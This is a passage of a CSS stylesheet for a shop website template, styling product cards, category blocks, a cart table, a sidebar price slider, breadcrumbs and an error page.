  transform: rotate(10deg) scale(1.2);
}

.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.png);
}

.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.png);
}

.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.png);
}

.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.png);
}

.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}

.category-block .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}

.category-block h4 a {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block h4 a:hover {
  color: var(--theme-color1);
}

.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0;
}

.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}

.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #fff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}

.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}

.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}

.category-block-two .content {
  position: relative;
  background: #fff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
  background: #e3eee5;
  content: "";
}

.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}

.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}

.category-block-two .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(255, 255, 255, 0)),
    to(#fff)
  );
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#00ffffff", GradientType=1);
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}

.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0;
}

.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.category-block-two.child-two .link {
  background: #f0e2e3;
}

.category-block-two.child-two .inner-box:before {
  background: #f0e2e3;
}

.category-block-two.child-two .inner-box:hover h4 a {
  color: #e69da2;
}

.category-block-two.child-two .content:before {
  background: #f0e2e3;
}

.category-block-two.child-two .content:after {
  color: #f0e2e3;
}

.category-block-two.child-three .link {
  background: #f1ede1;
}

.category-block-two.child-three .inner-box:before {
  background: #f1ede1;
}

.category-block-two.child-three .inner-box:hover h4 a {
  color: #c9b579;
}

.category-block-two.child-three .content:before {
  background: #f1ede1;
}

.category-block-two.child-three .content:after {
  color: #f1ede1;
}

.products-section {
  position: relative;
  padding: 120px 0;
}

.products-section .bg-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 670px;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-attachment: fixed;
}

.products-section .bg-image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #113629;
  opacity: 0.7;
  content: "";
}

.products-section .bg-image:after {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  width: 100%;
  background-image: url(../images/icons/pattern-8.png);
  background-position: center bottom;
  content: "";
}

.products-section .sec-title h2 {
  font-size: 60px;
}

.products-section .sec-title .theme-btn {
  margin-top: 30px;
}

.products-box {
  max-width: 1530px;
  position: relative;
  padding: 120px 60px 90px;
  margin: 120px auto 0;
  background-color: #f7f5ee;
  overflow: hidden;
  border-radius: 10px;
}

.products-box:before {
  position: absolute;
  left: -90px;
  bottom: 0;
  height: 70%;
  width: 100%;
  background: url(../images/icons/shape-7.png) top left no-repeat;
  content: "";
}

.products-box .sec-title {
  margin-bottom: 30px;
}

.products-box .outer-box {
  position: relative;
  padding-right: 400px;
}

.products-box .outer-box .banner-box-two {
  position: absolute;
  right: 0;
  top: 0;
}

.banner-box-two {
  position: relative;
}

.banner-box-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#164333),
    to(rgba(229, 229, 229, 0))
  );
  background: linear-gradient(
    to bottom,
    #164333 0,
    rgba(229, 229, 229, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="var(--theme-color3)", endColorstr="#00e5e5e5", GradientType=0);
  content: "";
}

.banner-box-two .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 370px;
  background: var(--theme-color3);
  border-radius: 10px;
  min-height: 440px;
  text-align: center;
  overflow: hidden;
  padding: 20px 20px;
}

.banner-box-two .title {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  font-size: 20px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.banner-box-two .title strong {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color2);
  font-weight: 400;
}

.banner-box-two h4 {
  font-size: 30px;
  line-height: 1.2em;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 30px;
}

.product-block-two {
  position: relative;
  margin-bottom: 30px;
}

.product-block-two .inner-box {
  position: relative;
  border: 2px solid transparent;
  border-radius: 10px;
  background: #fff;
  padding: 20px 20px;
  padding-left: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  min-height: 150px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block-two .inner-box:hover {
  border: 2px solid var(--theme-color1);
}

.product-block-two .image {
  position: absolute;
  left: 20px;
  top: 20px;
  border-radius: 50%;
  overflow: hidden;
  height: 110px;
  width: 110px;
  border: 1px solid #e4e1d6;
  margin-bottom: 0;
}

.product-block-two .image img {
  width: auto;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block-two .inner-box:hover .image img {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.product-block-two h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block-two .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 600;
}

.product-block-two .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: red;
  line-height: 27px;
  opacity: 0.3;
}

.product-block-two .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  color: #ffc737;
}

.products-carousel .owl-nav {
  display: none;
}

.products-carousel .owl-dots {
  position: absolute;
  right: 0;
  top: -80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 8;
}

.products-carousel .owl-dot {
  position: relative;
  height: 7px;
  width: 7px;
  display: block;
  background: #879d91;
  margin-right: 5px;
  border-radius: 5px;
  display: block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.products-carousel .owl-dot.active {
  background: var(--theme-color3);
}

.featured-products {
  position: relative;
  padding: 120px 0 90px;
}

.featured-products .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: url(../images/icons/pattern-7.png) left bottom no-repeat;
  background-size: 700px;
}

.featured-products .filters {
  margin-bottom: 40px;
  text-align: center;
}

.featured-products .filters .filter-tabs {
  position: relative;
  display: inline-block;
}

.featured-products .filters li {
  position: relative;
  display: inline-block;
  line-height: 24px;
  padding: 0 2px 10px;
  cursor: pointer;
  color: #797f7d;
  font-weight: 500;
  font-size: 18px;
  margin: 0 12px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.featured-products .filters li:last-child {
  margin-right: 0;
}

.featured-products .filters .filter.active,
.featured-products .filters .filter:hover {
  color: #fff;
}

.featured-products .filters li:before {
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 100%;
  content: "";
  background-color: #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  -webkit-transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1),
    -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.featured-products .filters li.active:before,
.featured-products .filters li:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.product-block {
  position: relative;
  margin-bottom: 30px;
}

.product-block.mix {
  display: none;
}

.product-block .inner-box {
  position: relative;
  border: 2px solid #e4e1d5;
  border-radius: 10px;
  text-align: center;
  background: #fff;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block .inner-box:hover {
  border: 2px solid var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.product-block .image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: hidden;
  margin-bottom: 0;
}

.product-block .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(rgba(255, 255, 255, 0)),
    to(#fff)
  );
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#00ffffff", GradientType=1);
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}

.product-block .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.product-block .image img {
  width: auto;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.product-block .content {
  position: relative;
  padding: 30px 30px 30px;
}

.product-block h4 {
  display: block;
  font-size: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 5px;
}

.product-block h4 a {
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block h4 a:hover {
  color: var(--theme-color1);
}

.product-block .price {
  display: block;
  font-size: 16px;
  line-height: 26px;
  color: var(--text-gray-silver);
  font-weight: 600;
}

.product-block .price del {
  display: inline-block;
  margin-left: 15px;
  font-size: 16px;
  color: red;
  line-height: 27px;
  opacity: 0.3;
}

.product-block .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  color: #ffc737;
}

.product-block .tag {
  position: absolute;
  top: 30px;
  left: 20px;
  font-size: 14px;
  line-height: 23px;
  color: #fff;
  background: #fd5f5c;
  font-weight: 400;
  padding: 0 12px;
  border-radius: 3px;
  z-index: 9;
  font-style: italic;
  text-transform: uppercase;
}

.product-block .icon-box {
  position: absolute;
  right: 20px;
  top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block .inner-box:hover .icon-box {
  top: 20px;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.product-block .ui-btn {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  z-index: 9;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  cursor: pointer;
  border-radius: 50px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.product-block .ui-btn:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.product-block .cat {
  display: block;
  font-size: 18px;
  color: #707070;
  font-style: italic;
  font-family: Jost, sans-serif;
  margin-bottom: 5px;
}

table.cart-total .product-thumbnail,
table.tbl-shopping-cart .product-thumbnail {
  min-width: 64px;
}

table.cart-total img,
table.tbl-shopping-cart img {
  width: 64px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

table.cart-total td,
table.cart-total th,
table.tbl-shopping-cart td,
table.tbl-shopping-cart th {
  vertical-align: middle;
  border-left: 1px solid #e3e3e3;
  padding: 20px 30px;
}

table.cart-total .product-name a,
table.tbl-shopping-cart .product-name a {
  color: var(--headings-color);
}

table.cart-total .product-name .variation,
table.tbl-shopping-cart .product-name .variation {
  font-size: 0.9rem;
  list-style: none;
}

table.cart-total .product-remove a,
table.tbl-shopping-cart .product-remove a {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 24px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #757575;
  color: #fff;
  text-align: center;
}

table.cart-total .coupon-form .apply-button,
table.tbl-shopping-cart .coupon-form .apply-button {
  position: relative;
  display: inline-block;
  color: #1e2434;
  background: #f4f5f4;
  padding: 15px 29px;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

table.cart-total .coupon-form .apply-button:hover,
table.tbl-shopping-cart .coupon-form .apply-button:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

table.tbl-shopping-cart > tbody > tr > th,
table.tbl-shopping-cart > tfoot > tr > th,
table.tbl-shopping-cart > thead > tr > th {
  color: #444;
}

.payment-method .accordion-box .block {
  background: #f4f5f4;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 20px;
}

.payment-method .accordion-box .block .acc-content .payment-info {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 30px 30px 10px 30px;
}

.payment-method .accordion-box .block:last-child {
  margin-bottom: 0;
}

.payment-method .accordion-box .block .acc-btn {
  padding: 19px 30px 22px 30px;
}

.payment-method .accordion-box .block .acc-btn .icon-outer {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 30px;
  height: auto;
  font-size: 28px;
  color: #1e2434;
}

.payment-method .accordion-box .block .acc-btn.active .icon-outer {
  color: var(--text-color-bg-theme-color2);
}

.payment-method .payment-method h3 {
  margin-bottom: 32px;
}

.shop-sidebar {
  position: relative;
  display: block;
}

.shop-sidebar .sidebar-search {
  margin-bottom: 30px;
}

.shop-sidebar .sidebar-search .search-form .form-group {
  position: relative;
  margin: 0;
}

.shop-sidebar .sidebar-search .search-form .form-group input[type="search"] {
  position: relative;
  width: 100%;
  height: 52px;
  background-color: var(--theme-light-background);
  border: 1px solid var(--theme-light-background);
  border-radius: 5px;
  color: #646578;
  padding: 10px 60px 10px 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.shop-sidebar .sidebar-search .search-form .form-group button {
  position: absolute;
  display: inline-block;
  top: 5px;
  right: 5px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  font-size: 18px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
  cursor: pointer;
  border-radius: 3px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.shop-sidebar .sidebar-search .search-form .form-group button:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}

.shop-sidebar .sidebar-widget {
  position: relative;
  display: block;
  background-color: var(--theme-light-background);
  padding: 35px 30px 37px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
}

.shop-sidebar .sidebar-widget:last-child {
  margin-bottom: 0;
}

.shop-sidebar .sidebar-widget .widget-title {
  position: relative;
  display: block;
  margin-bottom: 16px;
}

.shop-sidebar .category-widget .category-list li {
  position: relative;
  display: block;
  margin-bottom: 14px;
}

.shop-sidebar .category-widget .category-list li:last-child {
  margin-bottom: 0;
}

.shop-sidebar .category-widget .category-list li a {
  position: relative;
  display: inline-block;
  color: #646578;
  font-weight: 400;
  padding-left: 20px;
}

.shop-sidebar .category-widget .category-list li a:before {
  position: absolute;
  content: "\f0da";
  font-family: "Font Awesome 6 Pro";
  left: 0;
  top: 0;
  font-size: 16px;
  font-weight: 600;
  color: var(--theme-color2);
}

.shop-sidebar .category-widget .category-list li a:hover {
  color: var(--theme-color1);
}

.shop-sidebar .price-filters .widget-title {
  margin-bottom: 28px;
}

.shop-sidebar .post-widget {
  padding-bottom: 9px;
}

.shop-sidebar .post-widget .post {
  position: relative;
  padding-left: 90px;
  padding-bottom: 24px;
  margin-bottom: 23px;
  min-height: 108px;
  border-bottom: 1px solid #e1e1e1;
}

.shop-sidebar .post-widget .post:last-child {
  margin-bottom: 0;
  border-bottom: none;
}

.shop-sidebar .post-widget .post .post-thumb {
  position: absolute;
  left: 0;
  top: 7px;
  width: 70px;
  height: 70px;
  border: 1px solid #d0d4dd;
  border-radius: 5px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.shop-sidebar .post-widget .post .post-thumb img {
  width: 100%;
  border-radius: 5px;
}

.shop-sidebar .post-widget .post a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  color: #646578;
  margin-bottom: 7px;
}

.shop-sidebar .post-widget .post .price {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  color: #0a267a;
}

.shop-sidebar .post-widget .post:hover .post-thumb {
  border-color: var(--theme-color1);
}

.shop-sidebar .post-widget .post:hover a {
  color: var(--theme-color1);
}

.range-slider {
  position: relative;
}

.range-slider .title {
  line-height: 26px;
  position: relative;
  display: inline-block;
  margin-right: 4px;
}

.range-slider .title:before {
  position: absolute;
  content: "$";
  left: -5px;
  top: -19px;
  color: #646578;
  font-size: 18px;
}

.range-slider p {
  position: relative;
  display: inline-block;
  color: #646578;
  margin-right: 10px !important;
}

.range-slider .input {
  color: #646578;
  max-width: 75px;
  font-size: 18px;
  margin-top: 5px;
  position: relative;
  display: inline-block;
}

.range-slider .input input {
  background: 0 0;
  color: #646578;
  font-size: 15px;
  text-align: left;
}

.range-slider .ui-widget.ui-widget-content {
  height: 4px;
  border: none;
  margin-bottom: 14px;
  background-color: #d0d4dd;
  border-radius: 2px;
}

.range-slider .ui-slider .ui-slider-range {
  top: 0;
  height: 4px;
  background-color: var(--theme-color1);
}

.range-slider .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0;
  background-color: var(--theme-color1);
  position: absolute;
}

.range-slider .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #fff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}

.range-slider .ui-widget-content .ui-state-default {
  top: -5px;
  width: 14px;
  height: 14px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin-left: 0;
  background-color: var(--theme-color1);
}

.range-slider .ui-widget-content .ui-state-default:before {
  position: absolute;
  content: "";
  background-color: #fff;
  width: 6px;
  height: 6px;
  left: 4px;
  top: 4px;
  border-radius: 50%;
}

.range-slider input[type="submit"] {
  position: relative;
  display: block;
  background: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  float: right;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 500;
  margin-top: 0;
  text-transform: capitalize;
  cursor: pointer;
  padding: 7px 20px;
  border-radius: 10px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.range-slider input[type="submit"]:hover {
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
  }

  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

.page-title {
  background-color: var(--theme-color2);
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 110px 0 110px;
  min-height: 250px;
}

@media only screen and (max-width: 768px) {
  .footer-row {
    padding-top: 2rem;
  }

  .page-title {
    padding: 110px 0 110px;
  }

  .filters {
    margin: 0px !important;
    padding: 10px 0 !important;
  }

  #butonfiltre::-webkit-scrollbar {
    display: none;
  }
}

.page-title .title {
  font-size: 64px;
  color: #fff;
  margin-bottom: 17px;
}

.page-title .text {
  position: relative;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: 0.05em;
  max-width: 520px;
}

.page-breadcrumb {
  position: relative;
  margin-top: 5px;
}

.page-breadcrumb li {
  position: relative;
  display: inline-block;
  margin-right: 12px;
  padding-right: 13px;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}

.page-breadcrumb li:after {
  position: absolute;
  content: "\f105";
  right: -6px;
  top: 1px;
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  font-family: "Font Awesome 6 Pro";
  color: #fff;
}

.page-breadcrumb li:last-child {
  padding-right: 0;
  margin-right: 0;
}

.page-breadcrumb li:last-child::after {
  display: none;
}

.page-breadcrumb li a {
  color: var(--theme-color3);
  font-weight: 500;
  text-transform: capitalize;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.page-breadcrumb li a:hover {
  color: #fff;
}

.page-title.style-two {
  background-position: center center;
}

.page-title.style-two .page-breadcrumb-outer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 8;
}

.page-title.style-two .page-breadcrumb li {
  color: #070710;
  font-weight: 600;
}

.page-title.style-two .page-breadcrumb li:after {
  color: #070710;
}

.page-title.style-two .page-breadcrumb li a {
  color: rgba(7, 7, 16, 0.6);
}

.page-title.style-two .page-breadcrumb li a:hover {
  color: #070710;
}

.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.play-now .icon {
  position: relative;
  display: inline-block;
  height: 70px;
  width: 70px;
  text-align: center;
  line-height: 70px;
  background-color: #fff;
  color: #ff6d2e;
  z-index: 1;
  padding-left: 0;
  font-size: 14px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  -ms-box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
  transform-origin: center;
}

.play-now .ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
}

.play-now .ripple:before {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}

.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
  animation: ripple 3s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

.background-image {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}

.error-page__inner .error-page__title-box {
  position: relative;
  display: block;
}

.error-page__inner .error-page__title {
  position: relative;
  display: inline-block;
  font-size: 280px;
  line-height: 280px;
  margin-bottom: 0;
  color: var(--theme-color1);
}

.error-page__inner .error-page__sub-title {
  font-size: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  line-height: 50px;
  margin-top: -16px;
}

.error-page__inner .error-page__text {
  font-size: 20px;
  line-height: 30px;
  text-align: center;
}

.error-page__inner .error-page__form {
  position: relative;
  display: block;
  margin: 42px auto 20px;
}

.error-page__inner .error-page__form input[type="search"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: 0;
  background-color: #f5f5f5;
  font-size: 14px;
  color: #333;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: 7px;
}

.error-page__inner .error-page__form button[type="submit"] {
  background-color: transparent;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}

.error-page__inner .error-page__form-input {
  position: relative;
  display: block;
